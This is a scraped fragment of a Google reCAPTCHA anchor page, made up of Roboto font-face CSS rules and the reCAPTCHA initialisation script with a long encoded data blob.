  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KmkZ3k9Yo6m0ut0xLFsvYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KmkZ3k9Yo6m0ut0xLFsvYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KmkZ3k9Yo6m0ut0xLFsvYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woPCuEdjewlabWBUWcO6wo17FRU9PlBsw5QKw4wDwr5nD8Kiw4Q1EMOGwrQlwoPDjsOFImkBBwzCuClMw7nCrMKGFE4SwqpFPsOcw4TCh0vDrTUTw6MRHMOFCMKWLh/DozvDmsOCwpLDlcKVcx8+VFZkw5IUw4UPw7XDqsOmHVDCr8Kmw6FpOxtRw6BOw6bCosOhw7YRGcO1wpbDvRTDgCB6NsO0woBaK8K+Yn/DqsKawqBQwo3CjsKTSiTDgsOBwpQEw5kiw6LCnjckXMK3DTtkVljCkMKUEAMuwpLDtsKaNsOBw6PCsjorE8Kob8K9w5PCjH4HWmjChzNPesKoGsKKw71dKB7ClMOuGglxUSRdXDJOOMO1MUTDpS/Dumc/wobDmEZIw5tSwq7CinvDnhN9FWjDhsOaWG7DtGcdw43DkTzCmcOTXMKtLQp0w4rDgkLCm19AwrfCkMOFNsODKMOdwpbDr8OTUlFND3jCt8OnPA/Dq8KRLMKUS8KacCPCuFBbwqbDgC/ClkrDojQtwqfDk8KUwp/DrF5YYsOMw6wvHCgfwottw6I0D8OVw4c3woMyBG9xwp99esKQw73DtsODw6YJEsOKw7vDgcO0wqotGyvCs8KrbsKLcj/DpxsYwqfDky/[base64]/Cq0d0OHrCucKUemtYw6LCpMKDeFFgccKvUGHDlMKiXGvDjcKdw6x1FHdHHsODPcKNHDN5L1bDkX7Cgiouw5XDkMKBwotGSw7CjkZCGsKcw67CrzzCnkLCmsKJU8K8wqoRPsKDJ3xpw7J/DsOIOQNqwojDhXQ+R0xGw7/Dq0w+wowDw4kAdHocTsKvw4Fzw51iW8K9w4YRBsKTHMKzDS7DsMOSaw1Sw6nCi8OJYA8/MyzDucOSw457BQMrw4oewpTDqsK/e8OGw6Urw4XDhXPDl8KnwpDDp8OhVMO3TsOjw4zDoMKjVsK1TcKCwrTDjA7DpnnCo29vDSfDmMOfwqnDng3CoMOJwoJhw4HCiUIww6DDpAc3RMKlc0/Dp1rDnwfDvibCm8Kbw50+TcKmXcO4HcKYPcObwovCscKVw4xKw7V7w55oc2PDmGLDvcKjfcOSw7Qww6TDqWvDjcOYDEodJMOEP8KYO2LCpsKZbBEpD8OWwqF4E03Dr3lrw54xXcKIFkw0w4/DtVnDoMOqwp1iOsO/wofClFsow4V+fsOxLCzCmQbDhkdadTbCn8O2w4bDuCIodGc/EcKww6QNwrNowqTDg0MODVrCoR7DsMK/aw/Dk8OHwqQ0w6YkwqALwq0SdMKgbEFzVMK6wq/[base64]/Cn0pLw6jDlcKXMzEyYsK+RsO/[base64]/w4nCuS0AwoAzw7vCoMKyYEtzQDAvwpbDtSjCmW3CnETDqsOiMcKDw6rDlirDmMK2VjLDvD5Iw6QSa8KAwpfDtcOpA8O8wqHCjsKELVDCqFzCvT/CkF7DqCoOw5AuVsOWfsKIw7I5R8KPwrvCj8Kww5Y+K2rDlMOyNGp3BcO5a8OHVg3CukXCo8O/w4svLm7CkC9gwqAnOcOGXnpawpnCgsOcL8KEwprCmSlIIcKQcE8ba8KBVBbDkMK5QlDDrMKnwoBvQsKBw6bDk8OnH1ItWxXDrHsVOMK6QDrCrsOXwpXCtcOiP8KCw7xAf8K4QcKdek0aKi/[base64]/[base64]/CqcOjwoJQYVJ0w4Z5G8KYSnkPwrELCMKhwqrCvmBpEcKxQMKoWsK8D8OSGinDkFbDpcKoYcK/Ikdow5JfKj/DvsK2wpEjVMKkGcKJw6nDlAzCjjrDslRiC8KFBsKTwp/DjnrCgChJTSTCijoew75Bw5lNw6vCimbDvsKeNi7DiMKMwrRKRsOowq7DqmXCsMKywp4Lw40AUsKgPsO+HsK8ecKvM8O/d3jChUnCgsOww6bDpiDCiTo+w5wsb1PDqsOrw57DnMOwKGXCmgTDpMKGw5vDnElFcMKewrF3w7LDsSPCscKLwolQwp8WdkHDgQM6dx/DlcO+b8OQCsKQw7fDimA1PcOGwqs2w4DCk0ogYMOZwqM/w4nDt8Osw6pkwqszES53w6gEMiTCscKAwpExw47DuAQ2wphARmF6A2XCpGhywqLDnsKQbMK1H8OoSB/Cu8KEw7HDiMKKw45bwopjGyzCphTCkhNXwqfDvkkMFWLDl3dDTUASw5TDtcOsw6d7w4/DlsOqVcKCCcKbBcKJIkYIwoTDgmfDgDHDvyLCgEzCvsKxAsOkQX0TEFBqHMKEw4lNw6JVX8K7woPDnm4FLWAOw6HCuz4LZh/CtS41woXCqDUuA8KwRcKJwr/[base64]/CjsO5w4/Di0DDpGHDjS7CpVIaLHVdVcOLwqnDrhFkSsOSw6B9wo7DrsOEw7piw65FX8O8ZsK2AwfCh8Kfw79QBMKXw4N4wofCqBDDgsOMBy3CsWsIYjPCocO9PcKDw4YSwoXDrMOkwpLCqsOxTMKawpUSw4/Dpy/[base64]/w7AubyDCnwjDpMKRw6spw7fDnh46w6gowqd1OHrCmMKywpYHwos8w5FRw7dhw7l/w7E0fBgTwq3CjC/Dm8KFwpDDjEkAJcO1w6TDo8K0bE8oPW/DlMK3Y3TDj8OpVsOjwonCoBd/LcKXwpMLJMK/[base64]/CrMKMBW/DllYeX8Ofw58qMMOJd8O+w5UEw5XDmFPDjABjw6TCnsOcw70IWsOpKjcdLsKWFkfDoQ3DgcOHc3sDfcKwazkawoNCYWHDgUoRNC/[base64]/wqjCpiDCuwjCqQRVQHDCgcOcwpzClMK6ZmPCvMOWSioZNmZhw7fCq8KoTcKDHh7Cl8OaOydJQCQtw6s1TMKSwrjCvcOQwoRrfcO2OHA6wrzCrQJTVMKbwq3CsFcJaRJZw67DoMO0M8Ozw5LCmydgPcK6fUvCqXTCoENAw4sbEMORTMKow4/ChhXDuGkYCcKvwoZdS8Ovw47DtsK4w6R4MWs2w5PDs8OARB5ucT7Cig8gbMOBQsKBJkZgw4nDsgDDpcKIVMOyfMKbPMOIRsK8MsO2wrFxwrl6PDzDixwVFHfDjm/DjlITwoMWIjNheWIHOSvCiMKSTMO/[base64]/w593McO1w58kei/Dn8KiMsKyVwrCmcOIwpbDigbClcKZw6MfwrY7wpkOw7rChCwcJMKvLHRCIMOjw7dwBjA9wrHCvUrChyVHw5DDimnDiA/DpXNZwqFnwojDtzoIOF3DgHbCssK3w7c+w7ZqHcOow6rDslXDhMO4wox3w5bDscOlw4LDmg7Do8K0w5gCRcK3ZzXCjcKUw59bdz5qw4IuEMOBwozDom3CtMKDw7bCuC3CkcO6X1HDn27CnRnCkylwMsK9dMKzbMKoCsKEw75IRsKuaWFkwoReE8OYw5/Dlj0MGW1VKEYYw5LCocOuw6c0fcK0ODMQLhdccMOuf3NsdQ9TUldZwqgfHsO/w7U/w7rDqMOPwpFsVgRgEMK1w6t5wo7DnsOuT8OcQsOow5HCj8Kuf1UBwp/[base64]/CuENjT8OGB8O4ByHDv8OgC3rCocObWUfCn8KzYDrDrcKkHljCtxXDpFnCvw3DvVrDsB0cwqfCrMONYMKTw5Q/woJJwpjCgsKvSmBXNnBRw5nDmcKRw5AAwqPCkVnCswYAKULCnsK9XgXDucKWDn/DtMKZWWTDuTXDuMOqOibCii3Dh8Olw5hrc8OYNU5bw79BwrvCq8K/wohCHgE6w5XCscKBBMOHwoXCisOww48hw6oeHhtbBxrDgcK9RU7DqsO1wrPCq3/[base64]/ChSLCpsKbwroUwrYHKcOQdRVHw4XCocKsBlR5dS/CqcKqCT3Dv2lUJ8OYN8KZYyc4woTDg8Orwq7DoHMsbMOww4HCrMK5w401w5BGw49ywr3DjcOpHsOAN8Ouw6M4wqstR8KXDXNqw7zCrz8Sw5DDrzIRwp/CklXCgn0Bw6zCiMOdwrNLHwfCpcOPw6UvO8OXR8KMwp8KN8OmD00FVFXDu8Kfc8OUJ8OrGxJGFcOLI8KfZGg7MAvDhMOxw4JcTsOsaGw9TUJ0w7jCrcODWE/DnCrDqQHDqSHCmsKNwrktC8OxwrLCiDjCv8O8TAbDn24DdTRMFcKBQMKWAQnDuwJww44vPQHDjsKow5/CrcOnIgIFw5LDiENQECrCqMKmwpXCmMO+w53Dm8KDwqXCgsOjwosJfXTCmsKXKUsPC8Oiw74Hw6DDmMKIw7fDmU/DhsKMwqPCucOFwr0wZsKlCyjDksKlVsKpTcO+w5jDvBBXwqFxwoJueMOHEB3DqcK2w77ColPDn8OKwozCsMOuUBwJw5/CocORwpTDlGN9w4hTfcKEw4I9OMOzwq5JwrxFe1ZDW3zDtD8JWkURw4ZGwpXCpcKLwpfCgSN3wrl3wrArEFkHwozDssOTBsO0Q8OpKsK2K1RFwrl0w6rCg2nCiAPCm1MSH8KXwq5bAcOgwpBUwqPCnknDhDJawqzDucKJwovCr8OfD8OOw5LDvcK/wrZQcsK2bhRNw43CmcKVwqLCnnIRAR0kAcKzdz3Cr8KdGXjDs8K/w6/DocKcwp/ChsOzcsOaw5bDlsOfacK7fsKPw5MAE3fCnGNVc8Kfw6DDiMKAXsOFQMKlw54/CVvCkhbDnChBLhUtTSVwJwMIwq87wqcKwrzCjMKdBMK3w63DlXlEJnUjfcKXeCHDrcOxw4/DusK2bkvCisO0ckXDhMKbI2/DvDphwrnCq3c1wrvDuDNdCjPDnsOcQG4adQ1iwpLDjGofDyASwq9NEMO/w7AFS8KBwq4ww6IeccOrwo3Dn3g3wpXDjEXChcKqXEPDusKlWsKVQ8K7wqzDgsKMeCIswoHDpU5RM8KxwpwxbwPDoRgKw7tsYz9uw7bCtWB8woPCmMOZFcKNwrDCmAzDgVY/wprDoHx0bx5yAlPDpCB/L8O4Yx7CksOQwrRWRAF2wrYbwoIZFBHCgMKpT3dkNGFOw5TDp8KvCATCiCTDvGEhF8O7TsOrw4QAwprCssKAw6nCmcOmwp0tMsK0wqoTAsKNw7PCjHPChMOIwp/Ch39Jw7bDnU/CtyHDmcOhZzvDgnJZw6XCgidhw4fDhMKwwoXDgR3CgMKLw4FkworCmF7Co8K6cCYZw6jCky3Dr8OzJsK9e8OdaiHDqlQyRcKEecK2Nj7CisKdw5dCDiHDqER3GsKpwqvDgMOEGcOcJsOKC8Kcw5PCpXfDkhrDlsK+VsKIw5ElwoHDrAF+X2XDiS7ClFh6b1N7wqLDhF/CosOgcz7Cn8K+P8ODcsO/Z23CqMO5wqLCrMKLHA/DkGHDsHQiw4PCpMK9w63Co8K4wq5YBwfCocKawplpc8Oqw4DDj0nDjsOHwpTCi2Z4S8Ocwoc9J8KewqLCiH55OlnDkHIew5zCg8Kyw6w9B2/CmAkhw6HCnH0BBFrDk09SZ8Onwo9eCcOQTStww5XCscKYw7LDjcO5w5nDnnLDksOXw6zCk1XDl8O4w6zCgcKiw6xYDhrDv8KPw7nDqcO2IhciHUXDucO4w74XWcORecOew5ZFcsKiw5N7w4LCpMO4w6LCkMK3wr/[base64]/DrS/CoMKMwo7CoCgCwpRLNcKbLsKoNMKyBMOhfzjDgMOawoQrcTXDsQE/wq7CknMgw5VJbSRWw7gow4h1w6PCn8KMacKTVTJXw7M7CcKiwr3Ct8Ond0zDpGRUw5Y6w5rCu8OjIXDDhcOiUQXDpsKgwp/Ds8Olw5zCn8OeYsOGeQTDmsKDH8Ogw5MwcELCisO+wpN9YMOow5rCgxMORMO9ccKhwr/CtMKdPC/CssK/RsKqw6nCjDzCnhnDkcOTEhhGwoDDicOJQAE5w4Yvwo0qFsOiwoZNKsKDwrPDgTfCmyRiGMOAw4vDqSVVw4fCgSRpw6MQw7U+w4o/NHrDsyjCkU7DocOHW8O7P8Kcw4XCssOwwrRpwpHDgcK6SsOMw6x7woRUdRIFAgkUwp/CicK8D1rDj8KoDMOzOcKeMyzCnMOVwo3CtGZpSgfDqMK6d8OVwqsEeTHDp2pCwoDDtRTCpmTCnMO6C8OJan7DnzjCtTnDkcOaw4TChcOJwoPDtgURwpDDosK5McOZw5x6U8KiLsKQw6MbIsKMwphgPcKgw5/CkCsoPADCo8OGUi91w49Xw4TDg8KVbMKPw7x7wrXCksOSJ1IYTcKzXsOowqPClVDCvcObw7LCs8KsCcKHw57Ch8K/KivDvsK8G8Oew5QIBSJaKMOdw6pmesO7woPCpA3DjsKQWBPDqXzDv8KyEMK8w6DDpMKaw4sdw4Maw60kwoMcwpvDhHR+w7DDh8OrfGZSw6M2wo9iwokRw6wFCcKGwoXCugJ8JcKOZMO/wovDicKPfTfDvlrCocOjMMK5VGDCocOvwqzDvMO9eVjDthwSwqo9wpDCgx9Dw48rTRzCiMOdJMO4w5nCkRAUw7s7ITTDlTDCujAVGcO9IwHDmWfDilbCiMKucMKlVEHDl8OIWxwjXMKyX1/CgsK9TsOaTcOhwpZGdRrDmcKCH8KSPMOhwrDDh8KxwpnDqDLCpFIEY8OQR2XCvMKMwqsNwrbCg8K1wovCnCIuw6gewozCqGXDmQ9UG3lsSsKNw4DDrcKhWsK8SsOaWcKMUQJYQzB1G8KVwo9wWADDicKZwqDCnlU6w7LCoHFsJMKaawfDu8K7w6/DkcOMVi1jPMOKUVPCqhETw7jCkcKrDcOxw4rDiSvDoxTDvUvDvxvCncOQw5bDl8KFw74Gwo7DhxLDicKVBi5Cw7sMwqnDlMOzwr/CpcKGwpZqwrfDssKlJ2DClk3CsFlfP8OyVsOaNG5WKBLDmX0Vw6U/wo7DgU4qwq1vw5Z4JhzDscOrwq/DmMOMCcOIEMOIfnPDhXzCvUfCj8KhKlrCncK4NikJw4bCtTHCn8O2woTDrGLDkSQzwoROacO5YEsfwpcsPAHChcKgw7hrw68xeB/Dllh9wrElwpjDsmDCosKRw7BrBybDtQDCm8KqIsKZw5pOwro+fcObwqbCpm7DnQ/Cs8KMV8ObbFLDtR1sAsOzOQAyw63CmMOaDzjDncKRwoxAYyDDicOvw6PDmcOYw5xJOnTCnxDDgsKJJCdCP8KCBMKmw6TCpMKqPnc/wpxDw67CnsOVecKabMKkw717TC3Di04tcsObw6Ncw47Di8ONacOgwr7DpyNdRHvDgsKDw4jCsD3DgsOkb8OtAcOibh/DgsOUwobDosOqwp3DocKnKz/[base64]/CjzZeYg/Ci1PDucKAecKTZSQeHxoYL8K6w5YRw6bCvyA5wpR3w4Fqb29RwqBzEzvCtD/[base64]/DlsKkwqjDt090wrNpw6jDjWfDh8O3wrcwTcOrExTChEEBcn3DgsOxJsOrw6VkRGTCoV0IccOnw7HDv8KDwqrCpcKxwpvCgsOLcAzCkMKFU8KGwojChkVkH8OywpnCuMK1wprDoV3ChcOETw1IYMKbSMKkW311IcOzeRjDksK9UToRw51cZUt6w5zCtMKTw5/DjsOqbRptwpsNwp0Tw5TDgy8FwoIqw6XCucKEesKBwo/CkX7DicK6Jz0jUsKyw7zCilEjYTnDun/DsCRWwrXDlcKRfU7DmRg2F8OFwq7DrlbDq8OSwoJzw7tEKU8pG3tMw7bCi8KRwpRrKH3CpT3CjMOow7DDvxvDtsKyAQzDkMKTBcOeFsKvwoDCkSLCh8K7w7nDqwjDqcOZw6PDjMO5w6sUw5UQZcOxegrCgcKbwr7CjGLCpsOfw6LDvDwsOcOgw7XDizjCqGLCucK9A0/CuB3Ck8OUSHTCmF5uesKWwpPDpS8ycS/CrsKKw70NcVcuwp3DqBnDgnFADEY3wpbCgi8GbW9rCgzChn5Tw7TDolbDgQ/[base64]/w5vCvMOpwp/[base64]/CpsOhRFrDuUELL18OZgDCocKqw5jCnsKnwpfCvknChg1zbxnCvkpNJcK9wpnDmsOuwqrDmcOXWsOVSXPDjsKlw7UHw5BHK8O+TMOnTcKOwpF+LV9nUMKZesOOwqnCq2pILSjDmsOFfjRBQsOrUcKGCwV5MsKYwoJ/w65IVGvClW4xwp7CoSx2VmpGw4/DtsO7wpAWJEPDp8O2wocvSS19wr0Ow4dfJ8KVdQLCssOSwpnCuwA6UcOPwqM6w5IwdMKMfsOfwrVmGzoZBsOjwoXCtjfChDU5wop2w6bCp8Kbw71+bmHChUY2w6c/[base64]/DuzjDhkMrHnrCkkXDrjJKw7AgwqnCkkstw7DDhsKGwo8IIWXDjV3DhsOVNFPDtMOzwocTLsOIwpPDgT8Nw5YTwqXChsOqw5EEwpR9I1bCtmghw41Nwq/DlMOHWT3Chm5EMlnDuMO1wpETwqTChyTDp8K0w7jCgcOZekcPwoAfw7k4JcK9QMKgw4/DvcK+wqvCmsKLw74saB/ChEdMdzJuwrcnBMKlw4oIwotIw5/Co8KiTsKeLgrCtELDhWrCpMO/Sngww7XDt8O7e1rCo0I8wpPDq8K/[base64]/Dg8K/[base64]/Dn1zDtx3ChG01w67CkGQqO8KhdxXDlcKuIMOVw7fChxYNVcKEHmDCpkLCnwA5w6lIw4TCrQPDunrDthDCrnV8QsOGA8KpAcKzcVLDjsO9wrdsw5TDscORwo3DuMOawo/[base64]/CigfDoMK8GS/Dh8Kww5/ClcOrw7nCsMKGwo00woIRwr5oYCRhw6I1wp9Twp/DnzTDql9oJiZPwoTCiwN3w6DCvcO0w57DlF4PE8OpwpYVw4vCo8KtfMOWbFXCiGHCmjPCrzcEwoFbwrzDiWBZP8OOcMKDVsKbw7lJE2NNPT/DtMO2ZD88w57ClmTCpETCmsOccMKww7kXwpgcwrsTw5/[base64]/CiMOkw4PDpStbWWJ/HT0Ww41FwqY1w5QsdMOVwol7wposwp3ChMO3Q8KdHBNHRXrDssOow4kzIMKJwqIiYsK6wqVRKcOXBsODU8OSA8KmwqjCnX3DvcOXYTp2S8OAwp9Zw6XCh10rG8KIwrpIKhzChXo8MAc3QDHDisOiw5/ChmTDmMKYw70dwoEswoU3acO/w6s/[base64]/wqBgwqEWTgDCskLDjBdIw5bCvMKMw5nDuXciwr97LDzDixHClcKvfcOzwq3DvTLCpMOPwqouwrIxwpdQFXjCjH4BC8OLwrksRhbDuMKSw49ew6g/H8KpfsO+GCsRw7Vsw4F8w4gxw7lkw4gXworDuMKjE8OIYsKFwqlrV8O+e8KnwpMlwrzCoMORw5rDn0HDs8K7QSked8KXwqzDmcOHaMOQwpnCuSQAw60mw6xRwqbDm2vDiMOIccOTWcK/a8OzIMOqE8Oyw73DsGLDisKcw4LCvGrCmUnCpwHCqQrDu8OWwoJzEsOQAcKdIsOdw6l7w69FwoAKw51aw4cBwocRO31dU8KBwqIUw5jClA8+P3QDw6rClk0Qw6wdw7QqwqLCiMOOw77DjCVhwppMP8KPG8KlR8KCOcO/UGHCllFiZgZ6wpzCiMORf8OgcQHDo8KAZ8OWwrcrwqXCrirCpMONwrnCnCvCiMKswrrDjG7DnkLCmMO2w73CnMKVJMOpScKNw6RqZ8KKw5w8w4bCl8KQbsOWwq7DiltRwrLDjxZQw5xbwonDlSUlwonCsMKIwq8Da8KUNcOxBTTCiVQIcFojR8OEW8KOwqtYA2/CkhTCqSnCqMOuw6XCilkAwoLDtV/CgjXCj8KmKcOFe8KXwrbDm8OrDMKYwpvDjcO4D8KUw44UwqMPWcOGPMOLSsK3w4cmQBjCnsORw7fCtR9wVR3ClcOPasKDwrdVMcOnwoXDjMKAw4fCkMKmwqfCpCbCiMKiRcKBfcKjQ8OTwoU2EsOUwrkvw5h1w5QTf2rDmsKdY8OfUw/DncKUw7vCm1UDwoMiLFIZwrzDnQPCusKZw4wFwqR/FSfCnMO1bcOVZTYpMsO/w4fCk0PDjVLCssOdX8Kcw49aw6bCuA43w784worDv8OWbjkKw7BOQ8O7DMOlKxd7w6/DqsKuby8rw4PDun0Aw6RuLsKlwqg6wqFtw441JsO9w5srwqZGZQZAN8OswooSwobCi2QNcTXDugJYwr/DpsOrw6wTwoDCqEVxVsOTRsKVc34owqgBw6zDjsKqC8OrwpEfw7ItVcKYw7UlbRVOPsKpM8K6w53DpcOPBsOXQjHDilsiPT80A24zwr/Ch8OCPcK0IcO6w7jDoRvCgFHCtF1HwoNBwrXDlkMdYk5yVsKnTQtQw7zCtHHCicK3w7l0wpvCqsKJw6/CssOPw5AOwr/Dt2N8w6vDnsKXw4jDrsKpw6/CqhhUwoZ0w5HCl8ONwqvDmBzClMOew5VsLA4lBXDDr